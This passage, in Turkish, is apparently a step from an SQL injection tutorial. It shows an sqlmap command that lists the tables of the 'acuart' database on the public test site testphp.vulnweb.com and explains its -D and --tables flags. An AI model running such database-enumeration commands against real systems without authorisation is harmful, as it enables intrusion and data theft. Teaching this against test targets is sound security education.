 Şimdi de acuart isimli veri tabanında buluanan tabloları bulalım. Bunun için sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” -D acuart –tables komutunu kullanıyoruz. -D ile veri tabanı ismini, –tables ile de bu veri tabanındaki tabloları çekmek istediğimizi belirledik.